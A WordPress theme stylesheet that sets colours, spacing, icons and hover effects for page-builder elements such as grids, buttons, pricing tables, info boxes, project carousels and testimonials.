.vc_grid-item.services .vc_grid-item-mini{padding-bottom:45px;background:url("../../images/pattern_3.png") repeat-x -5px 100%;}
.post_grid_no_pattern .vc_grid-item.services .vc_grid-item-mini,
.post_grid_no_pattern{background:none;padding-bottom:0;}
body .vc_grid.vc_grid-gutter-30px .vc_grid-item{padding-bottom:40px;display:inline-block;float:none;vertical-align:top;}
.vc_grid.vc_row .vc_grid-item.services .wpb_content_element,
.vc_grid.vc_row .vc_grid-item.services .vc_icon_element,
.vc_grid.vc_row .vc_grid-item.services .vc_btn{margin:0;}
body .vc_btn-orange,
body a.vc_btn-orange,
body button.vc_btn-orange{background:#002e5b;}
body .vc_btn-orange:hover,
body a.vc_btn-orange:hover,
body button.vc_btn-orange:hover{background:#777777;}
body .vc_grid.vc_row .vc_grid-item .vc_grid-item-mini{position:relative;}
body .vc_grid.vc_row .vc_grid-item{padding-bottom:40px !important;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini{padding-top:inherit;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:0;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper img{max-width:100%;height:auto;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video{position:absolute;top:50%;left:50%;width:65px;height:65px;border:5px solid #fde428;background:#fde428;opacity:0.9;margin:-32px 0 0 -32px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:after{content:'';position:absolute;top:16px;left:21px;border-top:11px solid transparent;border-bottom:11px solid transparent;border-right:15px solid transparent;border-left:15px solid #222;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover{opacity:1;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after{border-left-color:#fff;}
body .wpb_gmaps_widget .wpb_wrapper{padding:0;background:none;}
body .vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item{padding-right:40px;padding-bottom:40px;}
body .vc_grid.vc_row.vc_grid-gutter-45px .vc_grid-item{padding-right:45px;padding-bottom:45px;}
body .vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item{padding-right:50px;padding-bottom:50px;}
body .vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item{padding-right:55px;padding-bottom:55px;}
body .vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-right:60px;padding-bottom:60px;}
body .vc_grid.vc_row.vc_grid-gutter-40px .vc_pageable-slide-wrapper{margin-right:-40px;}
body .vc_grid.vc_row.vc_grid-gutter-45px .vc_pageable-slide-wrapper{margin-right:-45px;}
body .vc_grid.vc_row.vc_grid-gutter-50px .vc_pageable-slide-wrapper{margin-right:-50px;}
body .vc_grid.vc_row.vc_grid-gutter-55px .vc_pageable-slide-wrapper{margin-right:-55px;}
body .vc_grid.vc_row.vc_grid-gutter-60px .vc_pageable-slide-wrapper{margin-right:-60px;}
body .vc_column_container .vc_btn,
body .vc_column_container .wpb_button,
body .vc_grid.vc_row .vc_grid-item .vc_btn{margin:0;}
.vc_gitem-post-data-source-post_date:before{content:"\f017";display:inline-block;vertical-align:middle;margin:0 7px 0 0;font:normal normal normal 15px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#002e5b;}
.vc_gitem-post-data-source-post_date > *{display:inline-block;vertical-align:middle;color:#aaaaaa;font-size:12px;}
body .vc_btn3.vc_btn3-color-orange,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{background-color:#002e5b;}
body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:40px;}
body .vc_btn3.vc_btn3-size-md{font-size:13px;}
body .vc_btn3.vc_btn3-color-orange:hover,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-orange:focus,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus{color:#fff;background:#333;}
.vc_col-sm-3.wpb_column .pricing_price_wrap{font-size:35px;}
.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer{padding:0;}
body .vc_message_box{text-transform:uppercase;font-weight:900;padding:1.8em 1em 1.8em 3em;color:#777777;margin:0 0 30px 0;}
body .vc_message_box-icon > .fa{font-size:16px;}
body .vc_color-info.vc_message_box,
body .vc_color-danger.vc_message_box,
body .vc_color-warning.vc_message_box,
body .vc_color-success.vc_message_box{color:#777777;}
body .vc_message_box-outline,
body .vc_message_box-solid-icon{border-width:4px;}
body .vc_color-info.vc_message_box-outline,
body .vc_color-info.vc_message_box-solid-icon{border-color:#99bcdb;}
body .vc_color-danger.vc_message_box-outline,
body .vc_color-danger.vc_message_box-solid-icon{border-color:#ffb3b3;}
body .vc_color-warning.vc_message_box-outline,
body .vc_color-warning.vc_message_box-solid-icon{border-color:#f9d7a3;}
body .vc_color-success.vc_message_box-outline,
body .vc_color-success.vc_message_box-solid-icon{border-color:#bee0a8;}
body .vc_color-info.vc_message_box .vc_message_box-icon,
body .vc_color-info.vc_message_box-outline .vc_message_box-icon,
body .vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#337ab7;}
body .vc_color-danger.vc_message_box .vc_message_box-icon,
body .vc_color-danger.vc_message_box-outline .vc_message_box-icon,
body .vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ff6868;}
body .vc_color-warning.vc_message_box-outline .vc_message_box-icon,
body .vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-warning.vc_message_box .vc_message_box-icon{color:#f3b047;}
body .vc_color-success.vc_message_box-outline .vc_message_box-icon,
body .vc_color-success.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-success.vc_message_box .vc_message_box-icon{color:#7ec251;}
body .vc_progress_bar .vc_label{font-size:14px;color:#aaaaaa;display:block;margin-bottom:12px;}
body .vc_progress_bar .vc_single_bar{height:6px;background:#dbdbdb;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
body .vc_progress_bar .vc_single_bar .vc_bar{border-radius:0;}
body .vc_progress_bar .vc_single_bar .vc_bar.striped{background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px;}
body .vc_progress_bar.style_1 .vc_single_bar,
body .vc_progress_bar.style_2 .vc_single_bar{background:-webkit-repeating-linear-gradient(135deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;background:repeating-linear-gradient(-45deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;background-size:4px 4px;}
body .vc_progress_bar.style_2 .vc_bar_value-marker{position:absolute;right:0;bottom:15px;line-height:1;background-color:#dbdbdb;color:#626262;font-size:10px;padding:2px;-webkit-transform:translateX(50%);transform:translateX(50%);}
body .vc_progress_bar.style_2 .vc_bar_value-marker:after{content:"";position:absolute;top:100%;left:0;right:0;height:0;width:0;margin:0 auto;border:3px solid transparent;border-top:3px solid #dbdbdb;}
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#aaaaaa;border-color:#acacac;}
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus{background-color:#002e5b;border-color:#002e5b;color:#ffffff;}
.wpb_content_element .dropcarps_bordered:first-letter{float:left;border:6px solid #002e5b;color:#002e5b;font-size:28px;font-weight:900;padding:15.5px 17px;margin:6px 25px 15px 0;}
.wpb_content_element .dropcarps:first-letter{float:left;color:#aaaaaa;font-size:28px;font-weight:900;padding:21.5px 23px;margin:6px 25px 15px 0;}
.wpb_content_element ol li{margin:0 0 10px 0;}
.wpb_content_element ol{padding:0;list-style-position:inside;}
.wpb_content_element ul.style_1 li,
ul.style_1 li,
.wpb_content_element ul.style_2 li,
ul.style_2 li,
.wpb_content_element ul.style_3 li,
ul.style_3 li,
.wpb_content_element ul.style_4 li,
ul.style_4 li,
.wpb_content_element ul.style_5 li,
ul.style_5 li{padding:0 0 0 27px;margin:0 0 10px 0;position:relative;list-style:none;}
.wpb_content_element ul.style_1 li:last-child,
ul.style_1 li:last-child,
.wpb_content_element ul.style_2 li:last-child,
ul.style_2 li:last-child,
.wpb_content_element ul.style_3 li:last-child,
ul.style_3 li:last-child,
.wpb_content_element ul.style_4 li:last-child,
ul.style_4 li:last-child,
.wpb_content_element ul.style_5 li:last-child,
ul.style_5 li:last-child{margin-bottom:0;}
.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before,
.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before,
.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before,
.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before,
.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before{content:"\f054";position:absolute;left:0;top:3px;display:inline-block;vertical-align:top;font:normal normal normal 14px/1 FontAwesome;color:#002e5b;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before{content:"\f00c";}
.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before{content:"\f14a";}
.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before{content:"\f10c";color:#777777;}
.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before{content:"\f067";}
.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before{content:"\f061";color:#777777;}
body .wpb_tour_next_prev_nav{display:none;}
.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline{margin-right:12px;}
.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline:last-child{margin-right:0;}
.stm_pricing-table{background-color:#f6f6f6;border:5px solid #f6f6f6;padding:35px;position:relative;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;text-align:center;}
.pricing-table_inner{display:inline-block;text-align:left;}
.stm_pricing-table.has-label{background-color:#ffffff;border-color:#cccccc;}
.pricing-table_head{margin:0 0 23px 0;}
.pricing-table_head h5:before{margin-bottom:18px;}
.pricing-table_head h5{margin:0 0 29px 0;}
.pricing_price_wrap{font-size:40px;line-height:1;color:#333333;padding:0 20px;}
.pricing_price_prefix,
.pricing_price{font-weight:900;}
.pricing_price_separator,
.pricing_price_postfix{font-weight:300;}
.pricing-table_content{padding:0 20px;}
.pricing-table_content ol,
.pricing-table_content ul{padding:0;margin:0;list-style-position:inside;}
.pricing-table_content ul{list-style:none;}
.pricing-table_content ol li,
.pricing-table_content ul li{padding-left:26px;position:relative;margin:0 0 7px 0;}
.pricing-table_content ol li:last-child,
.pricing-table_content ul li:last-child{margin-bottom:0;}
.pricing-table_content ul li:before{content:"\f00c";position:absolute;left:0;top:3px;display:inline-block;vertical-align:top;font:normal normal normal 13px/1 FontAwesome;color:#002e5b;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
.pricing-table_footer{margin:32px 0 0 0;padding:0 20px;}
.vc_col-sm-3.wpb_column .pricing_price_wrap{font-size:35px;}
.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer{padding:0;}
.pricing-table_label{position:absolute;top:-5px;right:-11px;background-color:#cccccc;color:#ffffff;text-transform:uppercase;font-size:13px;font-weight:900;line-height:1;padding:10px 13px;}
.pricing-table_label:after{content:"";position:absolute;top:100%;right:0;border:2px solid transparent;border-left:5px solid #b0b0b0;border-top:1px solid #b0b0b0;}
.wpb_content_element img{max-width:100%;height:auto;}
body .vc_grid-container{margin-bottom:0;}
body .vc_grid.vc_row .vc_grid-item.no_margins{padding-bottom:0 !important;}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper >:last-child{margin-bottom:0;}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper >:last-child{margin-bottom:0;}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{padding-top:0;}
.info_box{position:relative;margin:0 0 30px;}
.info_box.align_center{text-align:center;}
.info_box h4{color:#002e5b;margin:0 0 13px;}
.info_box h4:before{display:none;}
.info_box p{margin:0 0 14px;line-height:22px;color:#222222;}
.info_box .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#222222;}
.info_box .read_more .stm_icon{margin:3px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.info_box .read_more span{vertical-align:middle;line-height:13px;}
.info_box .read_more:hover{color:#6c98e1;text-decoration:none;}
.info_box ul{list-style:none;padding:0;margin:0;}
.info_box ul li{position:relative;padding:0 0 0 20px;margin:0 0 4px;}
.info_box ul li:before{content:"\f054";position:absolute;left:0;top:5px;display:inline-block;vertical-align:top;font:normal normal normal 14px/1 FontAwesome;font-size:10px;color:#002e5b;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
.info_box.style_2{background:rgba(255, 255, 255, 0.95);-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.info_box.style_2:hover{background:#fff;}
.info_box.style_3{overflow:hidden;}
.info_box.style_3:hover .info_box_text{padding-top:38px;top:0;}
.info_box.style_3 .info_box_text{position:absolute;left:0;top:163px;right:0;bottom:0;background:rgba(0, 46, 91, 0.9);padding:17px 30px 0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_3 .info_box_text .title{margin-bottom:8px;}
.info_box.style_3 .info_box_text .title:after{content:"";display:table;clear:both;}
.info_box.style_3 .info_box_text .title .icon{color:#fde428;font-size:40px;display:table-cell;vertical-align:middle;padding:0 12px 0 0;}
.info_box.style_3 .info_box_text .title h6{color:#fff;display:table-cell;vertical-align:middle;padding-top:0;margin:0;font-weight:700;}
.info_box.style_3 .info_box_text p{margin:0 0 20px;color:#fff;padding-left:55px;font-size:13px;line-height:24px;}
.info_box.style_3 .info_box_text .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#fde428;padding-left:55px;}
.info_box.style_3 .info_box_text .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.info_box.style_3 .info_box_text .read_more span{vertical-align:middle;line-height:13px;}
.info_box.style_3 .info_box_text .read_more:hover{color:#fff;text-decoration:none;}
.info_box.style_3 .info_box_text .read_more:hover .stm_icon{color:#fde428;}
.info_box.style_3 .info_box_image{margin:0;}
.info_box.style_4 h4{color:#222;letter-spacing:0;margin-bottom:10px;}
.info_box.style_4 .info_box_image{position:relative;margin-bottom:4px;}
.info_box.style_4 .info_box_image:before{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0, 0, 0, 0.2);-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}
.info_box.style_4 .info_box_image:after{content:"";position:absolute;bottom:0;left:0;background:#fde428;width:0;height:5px;z-index:2;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_4 p{color:#888;font-size:13px;margin-bottom:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_4 .read_more{position:absolute;top:0;left:0;width:100%;height:100%;color:transparent;font:0/0 sans-serif;}
.info_box.style_4:hover .info_box_image:after{width:100%;}
.info_box.style_4:hover .info_box_image:before{opacity:1;}
.info_box.style_4:hover p{color:#222;}
.info_box.style_5{border:4px solid #6c98e1;padding:27px 25px 20px 27px;-webkit-transition:border-color 0.4s ease;-moz-transition:border-color 0.4s ease;-ms-transition:border-color 0.4s ease;-o-transition:border-color 0.4s ease;transition:border-color 0.4s ease;}
.info_box.style_5:hover{border-color:#002e5b;}
.info_box.style_5 h3{line-height:30px;letter-spacing:-0.04em;padding-top:10px;margin-bottom:20px;}
.info_box.style_5 h3:after{margin-top:16px;}
.info_box.style_5 p{margin-bottom:32px;font-size:13px;}
.info_box.style_5 .read_more{color:#002e5b;font-weight:600;letter-spacing:0.04em;}
.info_box.style_5 .read_more .stm_icon{margin-left:10px;}
.info_box.style_6{background:#fff;padding:40px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_6 .info_box_text .title{margin-bottom:10px;}
.info_box.style_6 .info_box_text .icon{width:55px;display:table-cell;vertical-align:middle;}
.info_box.style_6 .info_box_text .icon i{font-size:32px;color:#6c98e1;}
.info_box.style_6 .info_box_text h5{display:table-cell;vertical-align:middle;font-weight:400;padding-top:0;margin-bottom:0;letter-spacing:-.05em;}
.info_box.style_6 .info_box_text p{padding-left:55px;font-size:13px;line-height:18px;color:#777;margin-bottom:17px;}
.info_box.style_6 .info_box_text .read_more{padding-left:55px;text-transform:none;}
.info_box.style_6 .info_box_text .read_more:hover{color:#fde428;}
.info_box.style_6 .info_box_text .read_more .stm_icon{margin-left:10px;}
.info_box.style_6:hover{box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);}
.info_box_image{position:relative;margin:0 0 3px;}
.info_box_image img{max-width:100%;height:auto;}
.projects_tabs{position:relative;}
.projects_tabs h2{color:#ffffff;float:left;}
.projects_tabs h2:before{background:#002e5b;margin-bottom:14px;}
.projects_tabs h2 a{color:#fff;transition:color 0.2s linear;}
.projects_tabs h2 a:hover{color:#002e5b;}
.projects_tabs .tabs{float:right;margin:17px -15px 0 0;}
.projects_tabs .tabs a{display:inline-block;vertical-align:top;padding:13px 15px 12px;color:#aaaaaa;font-size:13px;text-transform:uppercase;font-weight:700;transition:color 0.2s linear, background 0.2s linear;}
.projects_tabs .tabs a:hover{color:#002e5b;}
.projects_tabs .tabs a.active{background:#333333;color:#002e5b;border-radius:3px;}
.projects_tabs.no_padding .projects_carousel{margin-left:-12px;margin-right:-12px;}
.projects_tabs .projects_carousel{position:relative;display:none !important;}
.projects_tabs .projects_carousel.active{display:block !important;}
.projects_tabs .projects_carousel .project{position:relative;}
.projects_tabs .projects_carousel .project img{display:block;max-width:100%;height:auto;width:100%;}
.projects_tabs .projects_carousel.multiple_project .project{padding:0 12px;}
.projects_tabs .projects_carousel .project .project_wr{position:relative;}
.projects_tabs .projects_carousel .project .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transition:opacity 0.3s linear;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;overflow:hidden;}
.projects_tabs .projects_carousel .project .view_more{position:absolute;left:33px;bottom:10px;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;font-weight:700;}
.projects_tabs .projects_carousel .project h4{position:absolute;left:33px;bottom:100px;color:#fff;text-transform:uppercase;margin:0;width:70%;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;}
.projects_tabs .projects_carousel .project h4:before{display:none;}
.projects_tabs .projects_carousel .project:hover .overlay{opacity:0.5;}
.projects_tabs .full_width{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px;}
.projects_tabs .full_width .projects_tabs_header{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px;}
.projects_tabs .projects_tabs_header{border-bottom:1px solid #222222;box-shadow:0 3px 3px #292929;margin:0 0 50px;padding:37px 0 22px;}
.projects_tabs .project:hover h4{bottom:80px;opacity:1;}
.projects_tabs .project:hover .view_more{bottom:25px;opacity:1;}
.projects_carousel .project .view_more:hover, .projects_carousel .project .view_more:active, .projects_carousel .project .view_more:focus{background:#002e5b;color:#fff;}
.projects_carousel.multiple_project .project.slick-cloned{top:0 !important;}
.icon_box{position:relative;}
.icon_box.style_1 .icon{color:#002e5b;margin:0 0 8px;vertical-align:bottom;}
.icon_box.style_1.icon_left .icon, .icon_box.style_1.icon_left_transparent .icon{float:left;margin:0;text-align:center;}
.icon_box.style_1.icon_left .icon_text, .icon_box.style_1.icon_left_transparent .icon_text{overflow:hidden;}
.icon_box.style_1.icon_left h5, .icon_box.style_1.icon_left_transparent h5{padding-top:0;font-size:18px;color:#002e5b;font-weight:700;}
.icon_box.style_1.icon_left h5:after, .icon_box.style_1.icon_left_transparent h5:after{display:block;width:47px;margin-top:14px;height:5px;-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;border-radius:0px;}
.icon_box.style_1.icon_left h5.no_stripe, .icon_box.style_1.icon_left_transparent h5.no_stripe{margin-bottom:15px;}
.icon_box.style_1.icon_left h5.no_stripe:after, .icon_box.style_1.icon_left_transparent h5.no_stripe:after{display:none;}
.icon_box.style_1.icon_left p, .icon_box.style_1.icon_left_transparent p{font-size:13px;line-height:18px;}
.icon_box.style_1.icon_left.middle .icon, .icon_box.style_1.icon_left_transparent.middle .icon{float:none;display:inline-block;vertical-align:middle;}
.icon_box.style_1.icon_left.middle .icon_text, .icon_box.style_1.icon_left_transparent.middle .icon_text{display:inline-block;vertical-align:middle;}
.icon_box.style_1.icon_left_transparent .icon{display:inline-block;vertical-align:middle;float:none;}
.icon_box.style_1.icon_left_transparent .icon i{width:auto;height:auto;line-height:1;background:none;color:#002e5b;text-align:left;}
.icon_box.style_1.icon_left_transparent h5{display:inline-block;vertical-align:middle;}
.icon_box.style_1 .icon i{display:block;vertical-align:middle;width:50px;height:50px;line-height:50px;background:#002e5b;text-align:center;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}
.icon_box.style_1 .icon:after{content:'';display:inline-block;vertical-align:middle;height:100%;}
.icon_box.style_1.hexagon.hexanog_animation{position:relative;padding:37px 20px;}
.icon_box.style_1.hexagon.hexanog_animation:hover{background:#fff;}
.icon_box.style_1.hexagon.hexanog_animation:hover .icon{padding:20px 0;}
.icon_box.style_1.hexagon.hexanog_animation:hover .icon:before{height:15px;}
.icon_box.style_1.hexagon.hexanog_animation:hover .icon:after{height:15px;}
.icon_box.style_1.hexagon.hexanog_animation h5{margin-bottom:11px;}
.icon_box.style_1.hexagon.hexanog_animation .icon_text p:last-child{margin:0;}
.icon_box.style_1.hexagon.hexanog_animation .icon{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.icon_box.style_1.hexagon.hexanog_animation .icon i{position:relative;}
.icon_box.style_1.hexagon.hexanog_animation .icon:before{content:'';display:block;position:absolute;left:29px;top:-3px;width:6px;background:#fde428;height:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.icon_box.style_1.hexagon.hexanog_animation .icon:after{content:'';display:block;position:absolute;left:29px;bottom:-3px;width:6px;background:#fde428;height:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.icon_box.style_1.hexagon .icon{position:relative;}
.icon_box.style_1.hexagon .icon i{background:none;color:#002e5b;width:64px;height:55px;line-height:55px;}
.icon_box.style_1.hexagon .icon i:after{content:"\e91c";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0;font-size:55px;}
.icon_box.style_1 h4, .icon_box.style_1 h5{margin-bottom:20px;}
.icon_box.style_1 h4:before{display:none;}
.icon_box.style_1 h4:after{content:'';display:block;width:46px;height:5px;background:#aaaaaa;margin:17px 0 0;}
.icon_box.style_1.icon_top_transparent{text-align:left;}
.icon_box.style_1.icon_top_transparent .icon{display:inline-block;height:62px;margin-bottom:20px;}
.icon_box.style_1.icon_top_transparent .icon i{height:auto;width:auto;font-size:62px;line-height:normal;color:#6c98e1;background:transparent;}
.icon_box.style_1.icon_top_transparent .icon_text h4{padding-top:0;line-height:18px;font-size:14px;}
.icon_box.style_1.icon_top_transparent .icon_text h4.no_stripe:after{content:none;}
.icon_box.style_2 .icon{display:table-cell;vertical-align:middle;}
.icon_box.style_2 h5{display:table-cell;vertical-align:middle;margin-bottom:0;padding:0;}
.icon_box.style_2 h5:after{content:none;}
.icon_box.style_2.alignment_center{text-align:center;}
.icon_box.style_2.alignment_center .icon_box_inner{display:inline-block;text-align:left;}
.icon_box.style_2.alignment_right{text-align:right;}
.icon_box.style_2.alignment_right .icon_box_inner{display:inline-block;text-align:left;}
.stm_testimonials{position:relative;margin:0 -15px;font-size:0;}
.stm_testimonials.cols_2 .item{width:50%;}
.stm_testimonials.cols_3 .item{width:33%;}
.stm_testimonials.style_2 .item .testimonial{background:#f2f2f2;}
.stm_testimonials.style_2 .item .testimonial:before{bottom:-3px;right:-3px;}
.stm_testimonials.style_2 .item .testimonial:after{background-image:url("../../images/testimonials_before_2.png");}
.stm_testimonials .item{font-size:14px;display:inline-block;vertical-align:top;padding:0 15px;margin:0 0 43px;}
.stm_testimonials .item .testimonial{position:relative;border:3px solid #f2f2f2;padding:21px 28px 32px;margin:0 0 20px;}
.stm_testimonials .item .testimonial:before{content:"\e90b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:48px;color:#fde428;position:absolute;right:0;bottom:0;width:58px;height:40px;overflow:hidden;}
.stm_testimonials .item .testimonial:after{content:'';position:absolute;left:62px;bottom:-33px;width:30px;height:33px;background:url("../../images/testimonials_before.png") no-repeat 0 0;background-size:15px 18px;}
.stm_testimonials .item .testimonial p{margin:0;}
.stm_testimonials .item .testimonial-info{position:relative;}
.stm_testimonials .item .testimonial-info:after{content:"";display:table;clear:both;}
.stm_testimonials .item .testimonial-info .testimonial-image{max-width:50px;display:table-cell;vertical-align:middle;}
